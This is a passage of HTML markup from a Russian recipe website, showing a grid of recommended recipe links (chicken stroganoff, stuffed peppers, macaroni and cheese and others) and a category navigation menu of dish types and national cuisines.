                                <img src="https://yummybook.ru/cloud/images/recipe/item/7272/image_small_87985a7d8b7c6842018180342_18180344.jpg" alt="Картофель с куриными сердечками в мультиварке">				            </picture>
						</span>
						<span class="b-txt">Картофель с куриными сердечками в мультиварке</span>
					</a>
				</div>
                				<div class="b-item col-lg-2 col-md-3 col-sm-3 col-xs-6">
					<a class="b-link-bestrec"
					   href="/recept/lenivye-golubcy-v-tomatnom-souse">
						<span class="b-pic">
							<picture class="lazy">
                                <data-src media="(max-width: 1199px)" srcset="https://yummybook.ru/cloud/images/recipe/item/7281/image_small_76255a81545253a48_18425183.jpg"></data-src>
                                <data-src media="(min-width: 1200px)" srcset="https://yummybook.ru/cloud/images/recipe/item/7281/image_small_76255a81545253a48_18425183.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/7281/image_small_76255a81545253a48_18425183.jpg" alt="Ленивые голубцы в томатном соусе">				            </picture>
						</span>
						<span class="b-txt">Ленивые голубцы в томатном соусе</span>
					</a>
				</div>
                <div class="clearfix visible-sm-block visible-md-block"></div><div class="clearfix visible-xs-block"></div>				<div class="b-item col-lg-2 col-md-3 col-sm-3 col-xs-6">
					<a class="b-link-bestrec"
					   href="/recept/kurinye-okorochka-zapechennye-s-tykvoj">
						<span class="b-pic">
							<picture class="lazy">
                                <data-src media="(max-width: 1199px)" srcset="https://yummybook.ru/cloud/images/recipe/item/7285/image_small_21185a8290aff0c3418507420_18507422.jpg"></data-src>
                                <data-src media="(min-width: 1200px)" srcset="https://yummybook.ru/cloud/images/recipe/item/7285/image_small_21185a8290aff0c3418507420_18507422.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/7285/image_small_21185a8290aff0c3418507420_18507422.jpg" alt="Куриные окорочка, запеченные с тыквой">				            </picture>
						</span>
						<span class="b-txt">Куриные окорочка, запеченные с тыквой</span>
					</a>
				</div>
                				<div class="b-item col-lg-2 col-md-3 col-sm-3 col-xs-6">
					<a class="b-link-bestrec"
					   href="/recept/zapechennye-farshirovannye-percy">
						<span class="b-pic">
							<picture class="lazy">
                                <data-src media="(max-width: 1199px)" srcset="https://yummybook.ru/cloud/images/recipe/item/7290/image_small_67655a904b096b24319405868_19405870.jpg"></data-src>
                                <data-src media="(min-width: 1200px)" srcset="https://yummybook.ru/cloud/images/recipe/item/7290/image_small_67655a904b096b24319405868_19405870.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/7290/image_small_67655a904b096b24319405868_19405870.jpg" alt="Запечённые фаршированные перцы">				            </picture>
						</span>
						<span class="b-txt">Запечённые фаршированные перцы</span>
					</a>
				</div>
                <div class="clearfix visible-xs-block"></div>				<div class="b-item col-lg-2 col-md-3 col-sm-3 col-xs-6">
					<a class="b-link-bestrec"
					   href="/recept/makarony-s-syrom">
						<span class="b-pic">
							<picture class="lazy">
                                <data-src media="(max-width: 1199px)" srcset="https://yummybook.ru/cloud/images/recipe/item/7299/image_small_70465a8bd8067385119115745_19115746.jpg"></data-src>
                                <data-src media="(min-width: 1200px)" srcset="https://yummybook.ru/cloud/images/recipe/item/7299/image_small_70465a8bd8067385119115745_19115746.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/7299/image_small_70465a8bd8067385119115745_19115746.jpg" alt="Макароны с сыром">				            </picture>
						</span>
						<span class="b-txt">Макароны с сыром</span>
					</a>
				</div>
                				<div class="b-item col-lg-2 col-md-3 col-sm-3 col-xs-6">
					<a class="b-link-bestrec"
					   href="/recept/befstroganov-iz-kurinogo-file">
						<span class="b-pic">
							<picture class="lazy">
                                <data-src media="(max-width: 1199px)" srcset="https://yummybook.ru/cloud/images/recipe/item/7300/image_small_97855a8d357126cdd19204153_19204155.jpg"></data-src>
                                <data-src media="(min-width: 1200px)" srcset="https://yummybook.ru/cloud/images/recipe/item/7300/image_small_97855a8d357126cdd19204153_19204155.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/7300/image_small_97855a8d357126cdd19204153_19204155.jpg" alt="Бефстроганов из куриного филе">				            </picture>
						</span>
						<span class="b-txt">Бефстроганов из куриного филе</span>
					</a>
				</div>
                <div class="clearfix visible-lg-block"></div><div class="clearfix visible-sm-block visible-md-block"></div><div class="clearfix visible-xs-block"></div>		</div>
	</div><!-- /.b-list-5top -->
</div><!-- /.b-wn-box -->
                                
								<div class="b-wn-box similar-category-recipes-wrap footer-categories-container">
									<div class="b-wn-head"></div>
									<div class="row" id="row-fsm">
										<div class="col-sm-12">
                                            <div class="b-m-icons-nav row hide-auto-g-ads">
            <ul class="b-list col-lg-6 col-md-6 col-sm-6">
                            <li class="b-highlight active">
                    <div class="b-inner">
                        <a href="/category/recepty-dlya-multivarok" rel=""><img class="category-menu-icon cat-icon-id-160" src="/upload/images/recipe/category/image_logo_m1_04950203.svg" width="43" height="44" alt="Рецепты для мультиварок"><span>Рецепты для мультиварок</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/recepty-dlya-multivarok" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/recepty-dlya-multivarok" rel="">Все рецепты для мультиварок</a></li><li><a href="/category/recepty-dlya-multivarok/section/recepty-salatov" rel="">Рецепты салатов</a></li><li><a href="/category/recepty-dlya-multivarok/section/pervye-blyuda" rel="">Первые блюда</a></li><li><a href="/category/recepty-dlya-multivarok/section/vtorye-blyuda" rel="">Вторые блюда</a></li><li><a href="/category/recepty-dlya-multivarok/section/nacionalnye-blyuda" rel="">Национальные блюда</a></li><li><a href="/category/recepty-dlya-multivarok/section/recepty-vypechki" rel="">Выпечка</a></li><li><a href="/category/recepty-dlya-multivarok/section/napitki" rel="">Напитки</a></li><li><a href="/category/recepty-dlya-multivarok/section/recepty-desertov-i-sladostej" rel="">Десерты и сладости</a></li><li><a href="/category/recepty-dlya-multivarok/section/zagotovki-solenya-varenya" rel="">Заготовки, соленья, варенья</a></li><li><a href="/category/recepty-dlya-multivarok/section/recepty-sousov" rel="">Соусы</a></li><li><a href="/category/recepty-dlya-multivarok/section/novogodnie-recepty" rel="">Новогодние рецепты</a></li><li><a href="/category/recepty-dlya-multivarok/section/pashalnye-recepty" rel="">Пасхальные рецепты</a></li><li><a href="/category/recepty-dlya-multivarok/section/zdorovoe-pitanie" rel="">Здоровое питание</a></li><li><a href="/category/recepty-dlya-multivarok/section/vegetarianskie-recepty" rel="">Вегетарианские рецепты</a></li><li><a href="/category/recepty-dlya-multivarok/section/torty-i-pirozhnye" rel="">Торты и пирожные</a></li><li><a href="/category/recepty-dlya-multivarok/section/recepty-dla-detej" rel="">Рецепты для детей</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                                <li class="b-highlight active">
                    <div class="b-inner">
                        <a href="/category/vegetarianskie-recepty" rel=""><img class="category-menu-icon cat-icon-id-179" src="/upload/images/recipe/category/image_logo_m2_04950159.svg" width="43" height="44" alt="Вегетарианские рецепты"><span>Вегетарианские рецепты</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/vegetarianskie-recepty" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/vegetarianskie-recepty" rel="">Все вегетарианские рецепты</a></li><li><a href="/category/vegetarianskie-recepty/section/recepty-salatov" rel="">Рецепты салатов</a></li><li><a href="/category/vegetarianskie-recepty/section/pervye-blyuda" rel="">Первые блюда</a></li><li><a href="/category/vegetarianskie-recepty/section/vtorye-blyuda" rel="">Вторые блюда</a></li><li><a href="/category/vegetarianskie-recepty/section/nacionalnye-blyuda" rel="">Национальные блюда</a></li><li><a href="/category/vegetarianskie-recepty/section/recepty-vypechki" rel="">Выпечка</a></li><li><a href="/category/vegetarianskie-recepty/section/raznoe" rel="">Разное</a></li><li><a href="/category/vegetarianskie-recepty/section/recepty-desertov-i-sladostej" rel="">Десерты и сладости</a></li><li><a href="/category/vegetarianskie-recepty/section/zagotovki-solenya-varenya" rel="">Заготовки, соленья, варенья</a></li><li><a href="/category/vegetarianskie-recepty/section/recepty-sousov" rel="">Соусы</a></li><li><a href="/category/vegetarianskie-recepty/section/recepty-dlya-multivarok" rel="">Рецепты для мультиварок</a></li><li><a href="/category/vegetarianskie-recepty/section/novogodnie-recepty" rel="">Новогодние рецепты</a></li><li><a href="/category/vegetarianskie-recepty/section/recepty-dlya-hlebopechki" rel="">Рецепты для хлебопечки</a></li><li><a href="/category/vegetarianskie-recepty/section/pashalnye-recepty" rel="">Пасхальные рецепты</a></li><li><a href="/category/vegetarianskie-recepty/section/torty-i-pirozhnye" rel="">Торты и пирожные</a></li><li><a href="/category/vegetarianskie-recepty/section/recepty-dla-detej" rel="">Рецепты для детей</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                                <li class="b-highlight active">
                    <div class="b-inner">
                        <a href="/category/zdorovoe-pitanie" rel=""><img class="category-menu-icon cat-icon-id-173" src="/upload/images/recipe/category/image_logo_m3_04950188.svg" width="43" height="44" alt="Здоровое питание"><span>Здоровое питание</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/zdorovoe-pitanie" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/zdorovoe-pitanie" rel="">Все рецепты здорового питания</a></li><li><a href="/category/zdorovoe-pitanie/section/recepty-salatov" rel="">Рецепты салатов</a></li><li><a href="/category/zdorovoe-pitanie/section/pervye-blyuda" rel="">Первые блюда</a></li><li><a href="/category/zdorovoe-pitanie/section/vtorye-blyuda" rel="">Вторые блюда</a></li><li><a href="/category/zdorovoe-pitanie/section/nacionalnye-blyuda" rel="">Национальные блюда</a></li><li><a href="/category/zdorovoe-pitanie/section/recepty-vypechki" rel="">Выпечка</a></li><li><a href="/category/zdorovoe-pitanie/section/raznoe" rel="">Разное</a></li><li><a href="/category/zdorovoe-pitanie/section/recepty-desertov-i-sladostej" rel="">Десерты и сладости</a></li><li><a href="/category/zdorovoe-pitanie/section/zagotovki-solenya-varenya" rel="">Заготовки, соленья, варенья</a></li><li><a href="/category/zdorovoe-pitanie/section/recepty-sousov" rel="">Соусы</a></li><li><a href="/category/zdorovoe-pitanie/section/recepty-dlya-multivarok" rel="">Рецепты для мультиварок</a></li><li><a href="/category/zdorovoe-pitanie/section/novogodnie-recepty" rel="">Новогодние рецепты</a></li><li><a href="/category/zdorovoe-pitanie/section/pashalnye-recepty" rel="">Пасхальные рецепты</a></li><li><a href="/category/zdorovoe-pitanie/section/torty-i-pirozhnye" rel="">Торты и пирожные</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                                <li class="b-highlight active">
                    <div class="b-inner">
                        <a href="/category/recepty-dla-detej" rel=""><img class="category-menu-icon cat-icon-id-191" src="/upload/images/recipe/category/image_logo_m23_04950582.svg" width="43" height="44" alt="Рецепты для детей"><span>Рецепты для детей</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/recepty-dla-detej" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/recepty-dla-detej" rel="">Все рецепты для детей</a></li><li><a href="/category/recepty-dla-detej/section/pervye-blyuda" rel="">Первые блюда</a></li><li><a href="/category/recepty-dla-detej/section/vtorye-blyuda" rel="">Вторые блюда</a></li><li><a href="/category/recepty-dla-detej/section/recepty-vypechki" rel="">Выпечка</a></li><li><a href="/category/recepty-dla-detej/section/raznoe" rel="">Разное</a></li><li><a href="/category/recepty-dla-detej/section/napitki" rel="">Напитки</a></li><li><a href="/category/recepty-dla-detej/section/recepty-desertov-i-sladostej" rel="">Десерты и сладости</a></li><li><a href="/category/recepty-dla-detej/section/recepty-dlya-multivarok" rel="">Рецепты для мультиварок</a></li><li><a href="/category/recepty-dla-detej/section/novogodnie-recepty" rel="">Новогодние рецепты</a></li><li><a href="/category/recepty-dla-detej/section/pashalnye-recepty" rel="">Пасхальные рецепты</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                                <li class="b-highlight active">
                    <div class="b-inner">
                        <a href="/category/pashalnye-recepty" rel=""><img class="category-menu-icon cat-icon-id-172" src="/upload/images/recipe/category/image_logo_m15_04990654.svg" width="43" height="44" alt="Пасхальные рецепты"><span>Пасхальные рецепты</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/pashalnye-recepty" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/pashalnye-recepty" rel="">Все пасхальные рецепты</a></li><li><a href="/category/pashalnye-recepty/section/vtorye-blyuda" rel="">Вторые блюда</a></li><li><a href="/category/pashalnye-recepty/section/recepty-vypechki" rel="">Выпечка</a></li><li><a href="/category/pashalnye-recepty/section/recepty-desertov-i-sladostej" rel="">Десерты и сладости</a></li><li><a href="/category/pashalnye-recepty/section/recepty-dlya-multivarok" rel="">Рецепты для мультиварок</a></li><li><a href="/category/pashalnye-recepty/section/novogodnie-recepty" rel="">Новогодние рецепты</a></li><li><a href="/category/pashalnye-recepty/section/vegetarianskie-recepty" rel="">Вегетарианские рецепты</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                                <li class="b-highlight active">
                    <div class="b-inner">
                        <a href="/category/novogodnie-recepty" rel=""><img class="category-menu-icon cat-icon-id-166" src="/upload/images/recipe/category/image_logo_m16_04990673.svg" width="43" height="44" alt="Новогодние рецепты"><span>Новогодние рецепты</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/novogodnie-recepty" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/novogodnie-recepty" rel="">Все новогодние рецепты</a></li><li><a href="/category/novogodnie-recepty/section/recepty-salatov" rel="">Рецепты салатов</a></li><li><a href="/category/novogodnie-recepty/section/vtorye-blyuda" rel="">Вторые блюда</a></li><li><a href="/category/novogodnie-recepty/section/recepty-vypechki" rel="">Выпечка</a></li><li><a href="/category/novogodnie-recepty/section/raznoe" rel="">Разное</a></li><li><a href="/category/novogodnie-recepty/section/recepty-desertov-i-sladostej" rel="">Десерты и сладости</a></li><li><a href="/category/novogodnie-recepty/section/recepty-dlya-multivarok" rel="">Рецепты для мультиварок</a></li><li><a href="/category/novogodnie-recepty/section/vegetarianskie-recepty" rel="">Вегетарианские рецепты</a></li><li><a href="/category/novogodnie-recepty/section/torty-i-pirozhnye" rel="">Торты и пирожные</a></li><li><a href="/category/novogodnie-recepty/section/recepty-dla-detej" rel="">Рецепты для детей</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                                <li class="b-highlight active">
                    <div class="b-inner">
                        <a class="no-children" href="/recepti/chto-prigotovit-iz-tykvy" rel=""><img class="category-menu-icon cat-icon-id-192" src="/upload/images/recipe/category/image_logo_pumpkin_06540549.svg" width="43" height="44" alt="Блюда из тыквы"><span>Блюда из тыквы</span></a>                    </div>
                </li>
                                <li class="b-highlight active">
                    <div class="b-inner">
                        <a class="no-children" href="/recepti/yablochnye-pirogi-i-sladosti-iz-yablok" rel=""><img class="category-menu-icon cat-icon-id-193" src="/upload/images/recipe/category/image_logo_cake2_06541204.svg" width="43" height="44" alt="Выпечка и сладости из яблок"><span>Выпечка и сладости из яблок</span></a>                    </div>
                </li>
                                <li>
                    <div class="b-inner">
                        <a href="/category/recepty-salatov" rel=""><img class="category-menu-icon cat-icon-id-69" src="/upload/images/recipe/category/image_logo_m4_04950083.svg" width="43" height="44" alt="Рецепты салатов"><span>Рецепты салатов</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/recepty-salatov" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/recepty-salatov" rel="">Все рецепты салатов</a></li><li><a href="/category/recepty-salatov/section/nacionalnye-blyuda" rel="">Национальные блюда</a></li><li><a href="/category/recepty-salatov/section/zagotovki-solenya-varenya" rel="">Заготовки, соленья, варенья</a></li><li><a href="/category/recepty-salatov/section/novogodnie-recepty" rel="">Новогодние рецепты</a></li><li><a href="/category/recepty-salatov/section/pashalnye-recepty" rel="">Пасхальные рецепты</a></li><li><a href="/category/recepty-salatov/section/vegetarianskie-recepty" rel="">Вегетарианские рецепты</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                                <li>
                    <div class="b-inner">
                        <a href="/category/pervye-blyuda" rel=""><img class="category-menu-icon cat-icon-id-70" src="/upload/images/recipe/category/image_logo_m5_04950045.svg" width="43" height="44" alt="Первые блюда"><span>Первые блюда</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/pervye-blyuda" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/pervye-blyuda" rel="">Все рецепты первых блюд</a></li><li><a href="/category/pervye-blyuda/section/nacionalnye-blyuda" rel="">Национальные блюда</a></li><li><a href="/category/pervye-blyuda/section/raznoe" rel="">Разное</a></li><li><a href="/category/pervye-blyuda/section/recepty-desertov-i-sladostej" rel="">Десерты и сладости</a></li><li><a href="/category/pervye-blyuda/section/recepty-sousov" rel="">Соусы</a></li><li><a href="/category/pervye-blyuda/section/recepty-dlya-multivarok" rel="">Рецепты для мультиварок</a></li><li><a href="/category/pervye-blyuda/section/vegetarianskie-recepty" rel="">Вегетарианские рецепты</a></li><li><a href="/category/pervye-blyuda/section/recepty-dla-detej" rel="">Рецепты для детей</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                        </ul>
                <ul class="b-list col-lg-6 col-md-6 col-sm-6">
                            <li>
                    <div class="b-inner">
                        <a href="/category/vtorye-blyuda" rel=""><img class="category-menu-icon cat-icon-id-71" src="/upload/images/recipe/category/image_logo_m6_04950023.svg" width="43" height="44" alt="Вторые блюда"><span>Вторые блюда</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/vtorye-blyuda" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/vtorye-blyuda" rel="">Все рецепты вторых блюд</a></li><li><a href="/category/blyuda-iz-gribov" rel="">Блюда из грибов</a></li><li><a href="/category/blyuda-iz-kartofelya" rel="">Блюда из картофеля</a></li><li><a href="/category/blyuda-iz-moreproduktov-i-ryby" rel="">Блюда из морепродуктов и рыбы</a></li><li><a href="/category/blyuda-iz-myasa" rel="">Блюда из мяса</a></li><li><a href="/category/blyuda-iz-ovoschey" rel="">Блюда из овощей</a></li><li><a href="/category/blyuda-iz-pticy" rel="">Блюда из птицы</a></li><li><a href="/category/blyuda-iz-yaic" rel="">Блюда из яиц</a></li><li><a href="/category/blyuda-s-makaronnymi-izdeliyami" rel="">Блюда с макаронными изделиями</a></li><li><a href="/category/zapekanki-zhyul-eny" rel="">Запеканки, жюльены</a></li><li><a href="/category/pel-meni-vareniki" rel="">Пельмени, вареники, манты</a></li><li><a href="/category/kashi-krupy-bobovye" rel="">Каши, крупы, бобовые</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                                <li>
                    <div class="b-inner">
                        <a href="/category/nacionalnye-blyuda" rel=""><img class="category-menu-icon cat-icon-id-88" src="/upload/images/recipe/category/image_logo_m7_04949921.svg" width="43" height="44" alt="Национальные блюда"><span>Национальные блюда</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/nacionalnye-blyuda" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/nacionalnye-blyuda" rel="">Все рецепты национальных блюд</a></li><li><a href="/category/amerikanskaya-kuhnya" rel="">Американская кухня</a></li><li><a href="/category/belorusskaya-kuhnya" rel="">Белорусская кухня</a></li><li><a href="/category/bolgarskaya-kuhnya" rel="">Болгарская кухня</a></li><li><a href="/category/britanskaya-kuhnya" rel="">Британская кухня</a></li><li><a href="/category/vengerskaya-kuhnya" rel="">Венгерская кухня</a></li><li><a href="/category/gollandskaya-kuhnya" rel="">Голландская кухня</a></li><li><a href="/category/grecheskaya-kuhnya" rel="">Греческая кухня</a></li><li><a href="/category/evreyskaya-kuhnya" rel="">Еврейская кухня</a></li><li><a href="/category/indoneziyskaya-kuhnya" rel="">Индонезийская кухня</a></li><li><a href="/category/ital-yanskaya-ispanskaya-kuhnya" rel="">Итальянская, Испанская кухня</a></li><li><a href="/category/kavkazskaya-kuhnya" rel="">Кавказская кухня</a></li><li><a href="/category/kuhna-indii-i-sri-lanki" rel="">Кухня Индии и Шри Ланки</a></li><li><a href="/category/kuhnya-kitaya-tailanda-korei" rel="">Кухня Китая, Таиланда, Кореи</a></li><li><a href="/category/livanskaya-kuhnya" rel="">Ливанская кухня</a></li><li><a href="/category/marokkanskaya-kuhna" rel="">Марокканская кухня</a></li><li><a href="/category/meksikanskaya-kuhnya" rel="">Мексиканская кухня</a></li><li><a href="/category/moldavskaya-kuhnya" rel="">Молдавская кухня</a></li><li><a href="/category/nemeckaya-kuhnya" rel="">Немецкая кухня</a></li><li><a href="/category/polskaya-kuhnya" rel="">Польская кухня</a></li><li><a href="/category/portugalskaa-kuhna" rel="">Португальская кухня</a></li><li><a href="/category/pribaltiyskaya-kuhnya" rel="">Прибалтийская кухня</a></li><li><a href="/category/rumynskaa-kuhna" rel="">Румынская кухня</a></li><li><a href="/category/russkaya-kuhnya" rel="">Русская кухня</a></li><li><a href="/category/skandinavskaya-kuhnya" rel="">Скандинавская кухня</a></li><li><a href="/category/sredneaziatskaya-kuhnya" rel="">Среднеазиатская кухня</a></li><li><a href="/category/tatarskaya-kuhnya" rel="">Татарская кухня</a></li><li><a href="/category/tureckaya-kuhnya" rel="">Турецкая кухня</a></li><li><a href="/category/uzbekskaya-kuhnya" rel="">Узбекская кухня</a></li><li><a href="/category/ukrainskaya-kuhnya" rel="">Украинская кухня</a></li><li><a href="/category/francuzskaya-kuhnya" rel="">Французская кухня</a></li><li><a href="/category/cheshskaya-kuhnya" rel="">Чешская кухня</a></li><li><a href="/category/yaponskaya-kuhnya" rel="">Японская кухня</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                                <li>
                    <div class="b-inner">
                        <a href="/category/recepty-vypechki" rel=""><img class="category-menu-icon cat-icon-id-108" src="/upload/images/recipe/category/image_logo_m8_04949894.svg" width="43" height="44" alt="Выпечка"><span>Выпечка</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/recepty-vypechki" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/recepty-vypechki" rel="">Все рецепты выпечки</a></li><li><a href="/category/bliny-syrniki-olad-i" rel="">Блины, сырники, оладьи</a></li><li><a href="/category/nesladkaya" rel="">Несладкая выпечка</a></li><li><a href="/category/sladkaya" rel="">Сладкая выпечка</a></li><li><a href="/category/testo" rel="">Тесто</a></li><li><a href="/category/hleb" rel="">Хлеб</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                                <li>
                    <div class="b-inner">
                        <a href="/category/torty-i-pirozhnye" rel=""><img class="category-menu-icon cat-icon-id-184" src="/upload/images/recipe/category/image_logo_cake1_06541226.svg" width="43" height="44" alt="Торты и пирожные"><span>Торты и пирожные</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/torty-i-pirozhnye" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/torty-i-pirozhnye" rel="">Все торты и пирожные</a></li><li><a href="/category/mussovye-torty" rel="">Муссовые торты и суфле</a></li><li><a href="/category/torty-raznye" rel="">Торты разные</a></li><li><a href="/category/pirozhnye" rel="">Пирожные</a></li><li><a href="/category/dekor-dlya-tortov-pirozhnyh" rel="">Декор для тортов, пирожных, кремы</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                                <li>
                    <div class="b-inner">
                        <a href="/category/recepty-desertov-i-sladostej" rel=""><img class="category-menu-icon cat-icon-id-154" src="/upload/images/recipe/category/image_logo_m10_04950270.svg" width="43" height="44" alt="Десерты и сладости"><span>Десерты и сладости</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/recepty-desertov-i-sladostej" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/recepty-desertov-i-sladostej" rel="">Все десерты и сладости</a></li><li><a href="/category/recepty-desertov-i-sladostej/section/pervye-blyuda" rel="">Первые блюда</a></li><li><a href="/category/recepty-desertov-i-sladostej/section/nacionalnye-blyuda" rel="">Национальные блюда</a></li><li><a href="/category/recepty-desertov-i-sladostej/section/zagotovki-solenya-varenya" rel="">Заготовки, соленья, варенья</a></li><li><a href="/category/recepty-desertov-i-sladostej/section/recepty-dlya-multivarok" rel="">Рецепты для мультиварок</a></li><li><a href="/category/recepty-desertov-i-sladostej/section/novogodnie-recepty" rel="">Новогодние рецепты</a></li><li><a href="/category/recepty-desertov-i-sladostej/section/pashalnye-recepty" rel="">Пасхальные рецепты</a></li><li><a href="/category/recepty-desertov-i-sladostej/section/zdorovoe-pitanie" rel="">Здоровое питание</a></li><li><a href="/category/recepty-desertov-i-sladostej/section/vegetarianskie-recepty" rel="">Вегетарианские рецепты</a></li><li><a href="/category/recepty-desertov-i-sladostej/section/torty-i-pirozhnye" rel="">Торты и пирожные</a></li><li><a href="/category/recepty-desertov-i-sladostej/section/recepty-dla-detej" rel="">Рецепты для детей</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                                <li>
                    <div class="b-inner">
                        <a href="/category/napitki" rel=""><img class="category-menu-icon cat-icon-id-128" src="/upload/images/recipe/category/image_logo_m11_04950427.svg" width="43" height="44" alt="Напитки"><span>Напитки</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/napitki" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/napitki" rel="">Все рецепты напитков</a></li><li><a href="/category/alkogol-nye" rel="">Алкогольные</a></li><li><a href="/category/bezalkogol-nye" rel="">Безалкогольные</a></li><li><a href="/category/kokteyli" rel="">Коктейли</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                                <li>
                    <div class="b-inner">
                        <a href="/category/zagotovki-solenya-varenya" rel=""><img class="category-menu-icon cat-icon-id-155" src="/upload/images/recipe/category/image_logo_m12_04950439.svg" width="43" height="44" alt="Заготовки, соленья, варенья"><span>Заготовки, соленья, варенья</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/zagotovki-solenya-varenya" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/zagotovki-solenya-varenya" rel="">Все заготовки, соленья, варенья</a></li><li><a href="/category/zagotovki-solenya-varenya/section/recepty-salatov" rel="">Рецепты салатов</a></li><li><a href="/category/zagotovki-solenya-varenya/section/nacionalnye-blyuda" rel="">Национальные блюда</a></li><li><a href="/category/zagotovki-solenya-varenya/section/raznoe" rel="">Разное</a></li><li><a href="/category/zagotovki-solenya-varenya/section/napitki" rel="">Напитки</a></li><li><a href="/category/zagotovki-solenya-varenya/section/recepty-sousov" rel="">Соусы</a></li><li><a href="/category/zagotovki-solenya-varenya/section/recepty-dlya-multivarok" rel="">Рецепты для мультиварок</a></li><li><a href="/category/zagotovki-solenya-varenya/section/novogodnie-recepty" rel="">Новогодние рецепты</a></li><li><a href="/category/zagotovki-solenya-varenya/section/zdorovoe-pitanie" rel="">Здоровое питание</a></li><li><a href="/category/zagotovki-solenya-varenya/section/vegetarianskie-recepty" rel="">Вегетарианские рецепты</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                                <li>
                    <div class="b-inner">
                        <a href="/category/recepty-sousov" rel=""><img class="category-menu-icon cat-icon-id-156" src="/upload/images/recipe/category/image_logo_m13_04950453.svg" width="43" height="44" alt="Соусы"><span>Соусы</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/recepty-sousov" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
